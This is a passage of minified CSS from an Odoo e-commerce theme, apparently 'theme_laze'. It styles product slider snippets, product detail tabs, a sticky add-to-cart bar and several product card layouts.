#FFC217; color: #fff;}.s_wsale_products_recently_viewed .carousel-control-prev span:before{content: "\f053";}.s_wsale_products_recently_viewed .carousel-control-next span:before{content: "\f054";}.s_wsale_products_recently_viewed .carousel-control-prev, .s_wsale_products_recently_viewed .carousel-control-next{width: 40px; height: 40px; background: #000; top: 0; bottom: 0; margin: auto; border-radius: 50%; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 1;}.s_wsale_products_recently_viewed .carousel-control-prev > span, .s_wsale_products_recently_viewed .carousel-control-next > span{padding: 0 !important;}.s_wsale_products_recently_viewed .carousel-control-prev > span:before, .s_wsale_products_recently_viewed .carousel-control-next > span:before{font-family: "FontAwesome";}.s_wsale_products_recently_viewed .carousel-control-prev span, .s_wsale_products_recently_viewed .carousel-control-next span{background: none;}.product-details-tabs{margin-top: 40px; padding-top: 40px; padding-bottom: 40px;}.product-details-tabs::after{content: ""; position: absolute; left: 0; right: 0; bottom: 0; margin: auto; height: 1px; background: radial-gradient(ellipse at center, #dee4ef 0, rgba(255, 255, 255, 0) 85%);}@media (max-width: 991px){.product-details-tabs{padding-top: 20px; padding-bottom: 20px;}}.product-details-tabs .nav-tabs{justify-content: center; border: none; position: relative;}.product-details-tabs .nav-tabs::after{content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; height: 1px; background: radial-gradient(ellipse at center, #dee4ef 0, rgba(255, 255, 255, 0) 85%);}@media (max-width: 991px){.product-details-tabs .nav-tabs{-webkit-box-pack: start; justify-content: flex-start; -webkit-flex-wrap: nowrap; flex-wrap: nowrap; white-space: nowrap; overflow-y: auto; -ms-overflow-style: none; overflow: -moz-scrollbars-none; padding-bottom: 8px;}.product-details-tabs .nav-tabs::-webkit-scrollbar{width: 0 !important; display: none;}}.product-details-tabs .nav-tabs .nav-item{padding: 0 8px; position: relative;}.product-details-tabs .nav-tabs .nav-item .nav-link{box-shadow: none; color: #ababab; padding: 8px 18px; margin: 0; background: #fff !important; position: relative; font-size: 15px; font-weight: 400; z-index: 1; border: 1px solid #ddd; border-radius: 22px; display: inline-block; vertical-align: top; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.product-details-tabs .nav-tabs .nav-item .nav-link.active, .product-details-tabs .nav-tabs .nav-item .nav-link:hover{border-color: #323232; color: #fff; background-color: #323232 !important; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}.product-details-tabs .tab-content{padding-top: 40px;}.recommended_product_slider_main .seaction-head{border-bottom: 1px solid #dee2e6; margin-bottom: 25px; position: relative; padding: 0 0 15px;}.recommended_product_slider_main .seaction-head:after{content: ""; position: absolute; bottom: -2px; left: 0; width: 50px; height: 3px; background: #FFC217;}.recommended_product_slider_main .seaction-head h3{margin: 0; padding: 0; font-size: 18px; color: #323232; font-weight: 600;}.as-accessory-product, .as-alternative-product{padding-top: 40px; padding-bottom: 40px;}.as-alt-product{border: 1px solid #dee2e6;}.as-alt-product .pro-img{position: relative;}.as-alt-product .pro-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-alt-product .pro-img img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; max-width: 100%; max-height: 100%; width: auto;}.as-alt-product .pro-info{padding: 15px 10px; text-align: center;}.as-alt-product .pro-info h6{margin: 0; font-weight: 500; font-size: 14px;}.as-alt-product .pro-info h6 a{color: #323232; text-decoration: none; display: inline-block; vertical-align: top; max-width: 100%; text-overflow: ellipsis; overflow: hidden; white-space: nowrap;}.as-product-sticky-cart{position: fixed; bottom: 0; left: 0; right: 0; background: #fff; z-index: 11; padding: 10px 15px; box-shadow: -9px 0 20px -9px rgba(0, 0, 0, 0.29); display: none;}.as-product-sticky-cart .prod_img{width: 60px; height: 60px;}.as-product-sticky-cart .prod_img img{width: 60px; height: 60px; object-fit: cover;}.as-product-sticky-cart .media{align-items: center;}.as-product-sticky-cart .media .media-body{padding-left: 15px;}.as-product-sticky-cart h6{font-size: 16px; color: #323232; text-decoration: none; display: inline-block; vertical-align: top; max-width: 100%; text-overflow: ellipsis; overflow: hidden; white-space: nowrap;}.as-product-sticky-cart .product_price{font-weight: 500; margin: 0 !important;}.as-product-sticky-cart .product_price h4{color: #FFC217; font-size: 13px; margin: 0; font-family: inherit;}.as-product-sticky-cart .product_price b{font-weight: 500;}.as-product-sticky-cart .as_add_cart{text-align: right;}.as-product-sticky-cart .as_add_cart .as-btn{vertical-align: top;}@media (max-width: 767px){.as-product-sticky-cart .left{display: none;}.as-product-sticky-cart .js_product{display: -webkit-box; display: -webkit-flex; display: flex;}.as-product-sticky-cart .js_product .as-btn{flex: 1;}.as-product-sticky-cart .js_product .as-btn + .as-btn{margin-left: 15px;}}

/* /theme_laze/static/src/scss/product-snippet.scss defined in bundle 'web.assets_frontend' */
 .o_technical_modal #category_product_slider_layout_template select#slider_category_option{height: auto !important; margin-bottom: 15px;}.as_product_slider .seaction-head{display: none; text-align: center; padding: 30px 0; border: 1px dashed #ddd; margin: 20px 0;}.editor_enable .as_product_slider .seaction-head{display: block;}.as_product_slider .seaction-head h2{font-size: 20px; color: #323232;}.as_product_variant_slider .seaction-head{display: none; text-align: center; padding: 30px 0; border: 1px dashed #ddd; margin: 20px 0;}.editor_enable .as_product_variant_slider .seaction-head{display: block;}.as_product_variant_slider .seaction-head h2{font-size: 20px; color: #323232;}.as-product-slider-snippet{padding-top: 50px; padding-bottom: 50px;}.container-fluid .as-product-slider-snippet .container, .container-fluid .as-product-slider-snippet .o_container_small{max-width: 100%;}.as-product-slider-snippet .as-product-tab-title{text-align: center; padding-bottom: 30px;}.as-product-slider-snippet .as-product-tab-title h4{margin: 0; padding: 0 0 20px; position: relative; font-size: 25px; font-weight: 600; color: #323232;}.as-product-slider-snippet .as-product-tab-title h4:after{content: ""; width: 50px; height: 3px; background: #FFC217; position: absolute; bottom: 0; left: 0; right: 0; margin: auto;}.as-product-slider-style-1 .as-product-tab-filter{padding-bottom: 35px;}@media (max-width: 767px){.as-product-slider-style-1 .as-product-tab-filter{padding-bottom: 20px;}}.as-product-slider-style-1 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-1 .as-product-tab-filter li{font-size: 14px; margin: 0 10px; font-weight: 500; cursor: pointer; text-transform: uppercase; letter-spacing: 0.025rem; position: relative; color: rgba(50, 50, 50, 0.4);}.as-product-slider-style-1 .as-product-tab-filter li:after{content: ""; position: absolute; bottom: 0; left: auto; right: 0; height: 1px; width: 0px; -webkit-transition: ease-in-out all 0.6s; transition: ease-in-out all 0.6s; background-color: currentColor;}.as-product-slider-style-1 .as-product-tab-filter li:hover:after{width: 100%; right: auto; left: 0; -webkit-transition: ease-in-out all 10ms; transition: ease-in-out all 10ms;}.as-product-slider-style-1 .as-product-tab-filter li.active{color: #323232;}.as-product-slider-style-1 .as-product-tab-filter li.active:after{width: 100%; right: auto; left: 0;}.as-product-style-1{border: 1px solid #dee2e6; background-color: #fff; border-radius: 5px; overflow: hidden;}.as-product-style-1 .as-product-thumb{position: relative;}.as-product-style-1 .as-product-thumb .as-btn-action{position: absolute; top: 0; bottom: 0; left: 0; right: 0; text-align: center; pointer-events: none; margin: auto; z-index: 1; height: 46px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 0;}.as-product-style-1 .as-product-thumb .as-btn-action .btn{display: inline-block; background: #FFC217; color: #fff; padding: 0; border: none; line-height: 40px; height: 40px; width: 40px; border-radius: 100%; padding: 0; text-align: center; text-transform: capitalize; pointer-events: visible; opacity: 0; -webkit-transform: scale3d(0, 0, 0); transform: scale3d(0, 0, 0); -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-1 .as-product-thumb .as-btn-action .btn:hover{background: #323232;}.as-product-style-1 .as-product-thumb .as-btn-action .btn.disabled, .as-product-style-1 .as-product-thumb .as-btn-action .btn[disabled]{pointer-events: none; opacity: 0.6;}.as-product-style-1 .as-product-thumb .asp-img{position: relative; display: block; width: 100%;}.as-product-style-1 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-product-style-1 .as-product-thumb .asp-img img{position: absolute; bottom: 0; left: 0; right: 0; top: 0; max-width: 100%; max-height: 100%; margin: auto; width: auto;}.as-product-style-1 .as-product-info{padding: 20px 15px; position: relative;}.as-product-style-1 .as-product-action{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: space-between; align-items: center; position: absolute; left: 0; right: 0; bottom: 0; background: #fff; padding: 5px 15px; opacity: 0; border-radius: 0 0 5px 5px; box-shadow: 1px -9px 21px -5px rgba(0, 0, 0, 0.1); -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}@media (min-width: 768px){.as-product-style-1 .as-product-action{opacity: 0;}}.as-product-style-1 .as-product-action .as-btn-cart{color: #323232; font-weight: 700; padding: 0; border: none; border-bottom: 2px solid currentColor; line-height: 26px; cursor: pointer; font-size: 14px; text-transform: uppercase; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-1 .as-product-action .as-btn-cart .fa-shopping-cart{display: none;}.as-product-style-1 .as-product-action .as-btn-cart:hover{color: #FFC217;}.as-product-style-1 .as-product-action .btn{color: #323232; font-size: 15px; box-shadow: none; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-1 .as-product-action .btn:hover{color: #FFC217;}.as-product-style-1 .as-product-action .btn.disabled{color: #FFC217; pointer-events: none;}.as-product-style-1 .as-product-title{padding-bottom: 5px;}.as-product-style-1 .as-product-title a{color: #323232; font-weight: 500; text-decoration: none; font-size: 15px;}.as-product-style-1 .as-product-title a:hover{color: #FFC217;}.as-product-style-1 .prod_rating{padding: 0 0 4px; color: rgba(50, 50, 50, 0.4); font-size: 14px;}.as-product-style-1 .prod_rating .fa-star-half-o, .as-product-style-1 .prod_rating .fa-star{color: #ffb300;}.as-product-style-1 .prod_rating span{display: none;}.as-product-style-1 .as-product-price .product_price{font-size: 14px; color: #FFC217;}.as-product-style-1 .as-product-price .product_price b{font-weight: 400;}.as-product-style-1:hover{border-color: #FFC217;}.as-product-style-1:hover .as-product-action{opacity: 1;}.as-product-style-1:hover .as-product-thumb .as-btn-action{opacity: 1;}.as-product-style-1:hover .as-product-thumb .as-btn-action .btn{opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}@media (min-width: 992px){.o_container_small .as-product-slider-style-2 .col-xl-3{flex: 0 0 50%; max-width: 50%;}}.as-product-slider-style-2 .as-product-tab-filter{padding-bottom: 35px;}.as-product-slider-style-2 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-2 .as-product-tab-filter li{border: none; display: block; text-align: center; cursor: pointer; text-transform: uppercase; outline: none; overflow: hidden; position: relative; color: #fff; font-weight: 500; font-size: 15px; background-color: #323232; padding: 10px 50px; box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);}.as-product-slider-style-2 .as-product-tab-filter li:after{content: ""; position: absolute; left: 0; top: 0; height: auto; width: auto; background: #FFC217; -webkit-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -webkit-transform: translateX(-98%) translateY(-25%) rotate(45deg); transform: translateX(-98%) translateY(-25%) rotate(45deg);}.as-product-slider-style-2 .as-product-tab-filter li:hover:after{-webkit-transform: translateX(-9%) translateY(-25%) rotate(45deg); transform: translateX(-9%) translateY(-25%) rotate(45deg);}.as-product-slider-style-2 .as-product-tab-filter li.active, .as-product-slider-style-2 .as-product-tab-filter li:hover{color: #fff; background-color: #FFC217;}.as-product-slider-style-2 .row{margin-left: -8px; margin-right: -8px;}.as-product-slider-style-2 .row > [class*="col-"]{padding-left: 8px; padding-right: 8px;}.as-product-style-2{display: -webkit-box; display: -webkit-flex; display: flex; background-color: #fff; margin-bottom: 8px; margin-top: 8px;}.as-product-style-2 .as-product-thumb{flex: 0 0 120px; max-width: 120px;}.as-product-style-2 .as-product-thumb .asp-img{display: block; position: relative;}.as-product-style-2 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top; width: 100%;}.as-product-style-2 .as-product-thumb .asp-img img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; max-width: 100%; max-height: 100%; margin: auto;}.as-product-style-2 .as-product-info{flex: 0 0 calc(100% - 120px); max-width: calc(100% - 120px); padding: 0 0px 0 15px;}.as-product-style-2 .as-product-title{padding-bottom: 2px;}.as-product-style-2 .as-product-title a{color: #323232; font-weight: 500; font-size: 14px; text-decoration: none;}.as-product-style-2 .as-product-title a:hover{color: #FFC217;}.as-product-style-2 .as-product-price .product_price{font-size: 13px; color: #FFC217;}.as-product-style-2 .as-product-price .product_price b{font-weight: 500;}.as-product-style-2 .prod_rating{padding: 0 0 4px; color: rgba(50, 50, 50, 0.4); font-size: 13px;}.as-product-style-2 .prod_rating .fa-star-half-o, .as-product-style-2 .prod_rating .fa-star{color: #ffb300;}.as-product-style-2 .prod_rating span{display: none;}.as-product-style-2 .as-cart-action{display: -webkit-box; display: -webkit-flex; display: flex; padding-top: 6px;}.as-product-style-2 .as-cart-action .btn{width: 26px; height: 26px; line-height: 24px; font-size: 11px; border-radius: 2px; margin-right: 4px; background-color: #FFC217; border: 1px solid #FFC217; color: #fff; box-shadow: none !important; text-align: center; cursor: pointer; padding: 0;}.as-product-style-2 .as-cart-action .btn:hover{border-color: #323232; background: #323232; color: #fff;}.as-product-slider-style-3 .as-product-tab-filter{padding-bottom: 35px;}.as-product-slider-style-3 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-3 .as-product-tab-filter li{font-size: 14px; font-weight: 500; margin: 0 6px; position: relative; cursor: pointer; background: #fff; padding: 10px 20px; border: 1px solid #dee2e6;}.as-product-slider-style-3 .as-product-tab-filter li:hover{color: #FFC217;}.as-product-slider-style-3 .as-product-tab-filter li.active{color: #fff; background: #FFC217; border-color: #FFC217;}.as-product-slider-style-3 .as-product-tab [class*="col-"] > form{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; height: 100%;}.as-product-style-3{border: 1px solid #dee2e6; background-color: #fff; margin-top: -1px; margin-left: -1px; min-height: calc(100% + 1px);}.as-product-style-3 .as-product-thumb{position: relative;}.as-product-style-3 .as-product-thumb .asp-img{display: block; position: relative;}.as-product-style-3 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top; width: 100%;}.as-product-style-3 .as-product-thumb .asp-img img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; max-width: 100%; max-height: 100%; margin: auto;}.as-product-style-3 .as-product-info{position: relative; padding: 15px;}@media (max-width: 767px){.as-product-style-3 .as-product-info{padding: 10px;}}.as-product-style-3 .as-product-title{padding-bottom: 2px;}.as-product-style-3 .as-product-title a{color: #323232; font-weight: 500; font-size: 15px; text-decoration: none;}.as-product-style-3 .as-product-title a:hover{color: #FFC217;}.as-product-style-3 .prod_rating{padding: 0 0 4px; color: rgba(50, 50, 50, 0.4); font-size: 13px;}.as-product-style-3 .prod_rating .fa-star-half-o, .as-product-style-3 .prod_rating .fa-star{color: #ffb300;}.as-product-style-3 .prod_rating span{display: none;}.as-product-style-3 .as-product-price{position: absolute; right: 15px; bottom: 16px;}@media (max-width: 575px){.as-product-style-3 .as-product-price{position: relative; right: 0; bottom: 0;}}.as-product-style-3 .as-product-price .product_price{font-size: 14px; color: #FFC217;}.as-product-style-3 .as-product-price .product_price b{font-weight: 400;}.as-product-style-3 .as-cart-action{position: absolute; bottom: 20px; width: 100%; text-align: center;}@media (max-width: 767px){.as-product-style-3 .as-cart-action{bottom: 10px;}}.as-product-style-3 .as-cart-action .as-p-btn{width: 36px; height: 36px; line-height: 36px; border-radius: 3px; background-color: #FFC217; border: none; color: #fff; text-align: center; cursor: pointer; display: inline-block; vertical-align: top; -webkit-transition: ease left 0.35s 0.1s, ease-in-out opacity 0.35s 0.1s; transition: ease left 0.35s 0.1s, ease-in-out opacity 0.35s 0.1s; position: relative; margin: 0 2px;}@media (min-width: 768px){.as-product-style-3 .as-cart-action .as-p-btn{left: -10px; opacity: 0; box-shadow: 4px 4px 6px 0 rgba(0, 0, 0, 0.3);}.as-product-style-3 .as-cart-action .as-p-btn + .as-p-btn{-webkit-transition: ease left 0.35s 0.1s, ease-in-out opacity 0.35s 0.1s; transition: ease left 0.35s 0.1s, ease-in-out opacity 0.35s 0.1s;}.as-product-style-3 .as-cart-action .as-p-btn + .as-p-btn + .as-p-btn{-webkit-transition: ease left 0.35s 0.2s, ease-in-out opacity 0.35s 0.2s; transition: ease left 0.35s 0.2s, ease-in-out opacity 0.35s 0.2s;}.as-product-style-3 .as-cart-action .as-p-btn + .as-p-btn + .as-p-btn + .as-p-btn{-webkit-transition: ease left 0.35s 0.3s, ease-in-out opacity 0.35s 0.3s; transition: ease left 0.35s 0.3s, ease-in-out opacity 0.35s 0.3s;}}@media (max-width: 767px){.as-product-style-3 .as-cart-action .as-p-btn{width: 30px; height: 30px; line-height: 30px; opacity: 1;}}.as-product-style-3 .as-cart-action .as-p-btn:hover{background: #323232; color: #fff;}.as-product-style-3:hover .as-cart-action .as-p-btn{left: 0; opacity: 1;}.as-product-slider-style-4 .as-product-tab-filter{padding-bottom: 35px;}.as-product-slider-style-4 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-4 .as-product-tab-filter li{font-size: 15px; font-weight: 600; color: #323232; position: relative; cursor: pointer; background: #fff; padding: 10px 20px; border: 1px solid #dee2e6; background: #ededed; margin: 0 8px; border-radius: 3px;}.as-product-slider-style-4 .as-product-tab-filter li:hover{color: #FFC217;}.as-product-slider-style-4 .as-product-tab-filter li.active{color: #fff; background: #FFC217; border-color: #FFC217;}.as-product-slider-style-4 .as-product-tab .row{margin-left: -8px; margin-right: -8px;}.as-product-slider-style-4 .as-product-tab .row > [class*="col-"]{padding-left: 8px; padding-right: 8px;}.as-product-style-4{margin-bottom: 0; width: 100%; margin: 10px 0; border: 1px solid #dee2e6; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-4 .as-product-thumb{position: relative;}.as-product-style-4 .as-product-thumb .asp-img{position: relative; overflow: hidden; display: block; width: 100%;}.as-product-style-4 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-product-style-4 .as-product-thumb .asp-img img{position: absolute; bottom: 0; left: 0; right: 0; top: 0; max-width: 100%; max-height: 100%; margin: auto; width: auto; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.as-product-style-4 .as-cart-action{position: relative; bottom: auto; right: 0; padding-bottom: 0; top: auto; left: auto; margin-top: 8px; padding: 0 !important;}.as-product-style-4 .as-cart-action .as-p-btn{background-color: #323232; color: #fff; border-radius: 4px; border: none; box-shadow: none !important; font-size: 12px; position: relative; line-height: 35px; overflow: hidden; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; padding: 0 15px 0 47px;}@media (max-width: 767px){.as-product-style-4 .as-cart-action .as-p-btn{padding: 0 7px;}}.as-product-style-4 .as-cart-action .as-p-btn:not(.btn){display: inline-block; text-transform: uppercase; letter-spacing: 0.02rem; cursor: pointer; font-weight: 500; text-align: center;}.as-product-style-4 .as-cart-action .as-p-btn .fa{display: inline-block; position: absolute; top: 0; left: 0; bottom: 0; width: 36px; text-align: center; line-height: 35px; font-size: 17px; color: #fff; background: #FFC217; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}@media (max-width: 767px){.as-product-style-4 .as-cart-action .as-p-btn .fa{display: none;}}.as-product-style-4 .as-cart-action .as-p-btn:hover{background: #FFC217; color: #fff;}.as-product-style-4 .as-cart-action .as-p-btn:hover .fa{background: #323232;}.as-product-style-4 .as-product-info{padding: 15px; text-align: center; position: relative;}@media (max-width: 767px){.as-product-style-4 .as-product-info{padding: 10;}}.as-product-style-4 .as-product-title{padding-bottom: 5px;}.as-product-style-4 .as-product-title a{color: #323232; font-weight: 400; font-size: 14px; text-decoration: none;}.as-product-style-4 .as-product-title a:hover{color: #FFC217;}.as-product-style-4 .prod_rating{line-height: 15px; font-size: 15px; color: #d2d2d2; position: absolute; top: -32px; right: 12px;}.o_wsale_layout_list .as-product-style-4 .prod_rating{position: relative; top: auto; right: auto; margin-bottom: 12px;}.as-product-style-4 .prod_rating i{display: none;}.as-product-style-4 .prod_rating i.fa-star-half-o ~ span:before, .as-product-style-4 .prod_rating i.fa-star ~ span:before{color: #ffb300;}.as-product-style-4 .prod_rating span{font-size: 11px; color: #666; font-weight: 600; background: #fff; padding: 3px 6px; border-radius: 15px; display: inline-block; text-align: center; vertical-align: middle; box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);}.o_wsale_layout_list .as-product-style-4 .prod_rating span{box-shadow: none; padding: 0;}.as-product-style-4 .prod_rating span:before{content: "\f005"; font-family: FontAwesome; margin-right: 5px; color: #a7a7a7;}.as-product-style-4 .as-product-price .product_price{font-size: 14px; color: #323232;}.as-product-style-4 .as-product-price .product_price b{font-weight: 400;}.as-product-style-4 .as-product-action{position: absolute; right: 5px; top: 5px; z-index: 1; width: 46px; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; align-items: center; background: none; padding-bottom: 6px; border-radius: 0 0 30px 30px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}@media (max-width: 767px){.as-product-style-4 .as-product-action{width: 40px;}}.as-product-style-4 .as-product-action:before{content: ""; position: absolute; top: -10px; left: -10px; border-top: 10px solid transparent; border-bottom: 10px solid #323232; border-left: 10px solid transparent; opacity: 0;}.as-product-style-4 .as-product-action .as-p-btn{background: #fff; padding: 0; width: 36px; height: 36px; line-height: 36px; color: #323232; border-radius: 50%; margin-top: 5px; box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);}@media (max-width: 767px){.as-product-style-4 .as-product-action .as-p-btn{width: 35px; height: 35px; line-height: 35px;}}.as-product-style-4 .as-product-action .as-p-btn:not(.o_add_wishlist){-webkit-transition: ease all 0.35s; transition: ease all 0.35s; -webkit-transform: rotateY(180deg); transform: rotateY(180deg); opacity: 0;}.as-product-style-4 .as-product-action .as-p-btn:not(.btn){display: inline-block; border: 1px solid transparent; font-size: .85rem; text-transform: uppercase; letter-spacing: 0.02rem; cursor: pointer; font-weight: 500; text-align: center;}.as-product-style-4 .as-product-action .as-p-btn:hover{background: #FFC217; color: #fff;}.as-product-style-4 .as-product-action .o_add_wishlist{order: -1;}.as-product-style-4 .as-product-action .o_add_wishlist .fa::before{content: "\f08a";}.as-product-style-4:hover .as-product-thumb .asp-img img{-webkit-transform: scale(1.1); transform: scale(1.1);}.as-product-style-4:hover .as-product-action{opacity: 1; background: #323232; box-shadow: -12px 6px 18px -8px rgba(0, 0, 0, 0.5); top: -10px; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; -webkit-transform: scaley(1); transform: scaley(1);}.as-product-style-4:hover .as-product-action:before{opacity: 1;}.as-product-style-4:hover .as-product-action .as-p-btn:not(.o_add_wishlist){-webkit-transform: rotateY(0deg); transform: rotateY(0deg);}.as-product-style-4:hover .as-product-action .as-p-btn:not(.o_add_wishlist){opacity: 1;}.as-product-slider-style-5 .owl-carousel .owl-nav{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; margin-top: 15px; position: relative;}.as-product-slider-style-5 .owl-carousel .owl-nav:after{content: ""; position: absolute; top: 0; right: 0; bottom: 0; margin: auto; background: radial-gradient(ellipse at left, #d8d8d8 0, rgba(255, 255, 255, 0) 40%); height: 1px; width: calc(50% - 50px); z-index: -1;}.as-product-slider-style-5 .owl-carousel .owl-nav:before{content: ""; position: absolute; top: 0; left: 0; bottom: 0; margin: auto; background: radial-gradient(ellipse at right, #d8d8d8 0, rgba(255, 255, 255, 0) 40%); height: 1px; width: calc(50% - 50px); z-index: -1;}.as-product-slider-style-5 .owl-carousel .owl-nav button{position: relative; margin: 0 8px;}.as-product-slider-style-5 .as-product-tab-filter{padding-bottom: 35px;}@media (max-width: 767px){.as-product-slider-style-5 .as-product-tab-filter{padding-bottom: 20px;}}.as-product-slider-style-5 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-5 .as-product-tab-filter li{font-size: 15px; margin: 0 10px; font-weight: 500; padding: 10px 20px; border-radius: 40px; border: 1px dashed #ddd; cursor: pointer; position: relative;}.as-product-slider-style-5 .as-product-tab-filter li.active, .as-product-slider-style-5 .as-product-tab-filter li:hover{border-color: #323232; color: #323232;}.as-product-style-5{margin: 5px 0; border: 1px solid #dee2e6; background-color: #fff; border-radius: 5px; -webkit-transform: translateY(0); transform: translateY(0); -webkit-transition: ease-in-out 0.35s; transition: ease-in-out 0.35s;}.as-product-style-5 .as-product-thumb{position: relative; overflow: hidden;}.as-product-style-5 .as-product-thumb .asp-img{position: relative; display: block; width: 100%;}.as-product-style-5 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-product-style-5 .as-product-thumb .asp-img img{position: absolute; bottom: 0; left: 0; right: 0; top: 0; max-width: 100%; max-height: 100%; margin: auto; width: auto;}.as-product-style-5 .as-btn-action{position: absolute; bottom: 20px; left: 10px; width: 40px;}.as-product-style-5 .as-btn-action .btn{margin: 3px 0; text-align: center; color: #fff !important; border: none; font-size: 16px; line-height: 45px; width: 45px; height: 45px; padding: 0; border-radius: 50%; position: relative; background-color: #FFC217; left: -55px; -webkit-transition: ease left 0.35s; transition: ease left 0.35s;}.as-product-style-5 .as-btn-action .btn:hover{background: #323232; color: #fff;}.as-product-style-5 .as-btn-action .btn.disabled, .as-product-style-5 .as-btn-action .btn[disabled]{background: rgba(50, 50, 50, 0.6); opacity: 1;}.as-product-style-5 .as-btn-action .btn.o_add_wishlist.disabled .fa:before, .as-product-style-5 .as-btn-action .btn.o_add_wishlist[disabled] .fa:before{content: "\f004";}.as-product-style-5 .as-btn-action .btn + .btn{transition-delay: 0.10s;}.as-product-style-5 .as-btn-action .btn + .btn + .btn{transition-delay: 0.20s;}.as-product-style-5 .as-btn-action .btn + .btn + .btn + .btn{transition-delay: 0.30s;}.as-product-style-5 .as-product-info{position: relative; padding: 15px;}.as-product-style-5 .as-product-title{padding-bottom: 5px;}.as-product-style-5 .as-product-title a{color: #323232; font-weight: 500; font-size: 15px; text-decoration: none;}.as-product-style-5 .as-product-title a:hover{color: #FFC217;}.as-product-style-5 .prod_rating{line-height: 15px; font-size: 15px; color: #d2d2d2; position: absolute; top: -32px; right: 12px;}.o_wsale_layout_list .as-product-style-5 .prod_rating{position: relative; top: auto; right: auto; margin-bottom: 12px;}.as-product-style-5 .prod_rating i{display: none;}.as-product-style-5 .prod_rating i.fa-star-half-o ~ span:before, .as-product-style-5 .prod_rating i.fa-star ~ span:before{color: #ffb300;}.as-product-style-5 .prod_rating span{font-size: 11px; color: #666; font-weight: 600; background: #fff; padding: 3px 6px; border-radius: 15px; display: inline-block; text-align: center; vertical-align: middle; box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);}.o_wsale_layout_list .as-product-style-5 .prod_rating span{box-shadow: none; padding: 0;}.as-product-style-5 .prod_rating span:before{content: "\f005"; font-family: FontAwesome; margin-right: 5px; color: #a7a7a7;}.as-product-style-5 .as-product-price .product_price{font-size: 14px; color: #FFC217;}.as-product-style-5 .as-product-price .product_price b{font-weight: 400;}.as-product-style-5:hover .as-btn-action{opacity: 1;}.as-product-style-5:hover .as-btn-action .btn{left: 0px;}.as-product-slider-style-6 .as-product-tab-filter{padding-bottom: 35px;}@media (max-width: 767px){.as-product-slider-style-6 .as-product-tab-filter{padding-bottom: 20px;}}.as-product-slider-style-6 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-6 .as-product-tab-filter li{font-size: 15px; margin: 0 7px; font-weight: 600; cursor: pointer; position: relative; padding: 8px 18px; border: 1px dashed #ddd;}.as-product-slider-style-6 .as-product-tab-filter li:hover{color: #323232;}.as-product-slider-style-6 .as-product-tab-filter li.active{background: #323232; box-shadow: 0px 3px 20px -4px rgba(50, 50, 50, 0.06), 0 0 0 3px #323232; color: #fff;}.as-product-slider-style-6 .owl-carousel .owl-nav{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; margin-top: 15px; position: relative;}.as-product-slider-style-6 .owl-carousel .owl-nav:after{content: ""; position: absolute; top: 0; right: 0; bottom: 0; margin: auto; background: radial-gradient(ellipse at left, #d8d8d8 0, rgba(255, 255, 255, 0) 40%); height: 1px; width: calc(50% - 50px); z-index: -1;}.as-product-slider-style-6 .owl-carousel .owl-nav:before{content: ""; position: absolute; top: 0; left: 0; bottom: 0; margin: auto; background: radial-gradient(ellipse at right, #d8d8d8 0, rgba(255, 255, 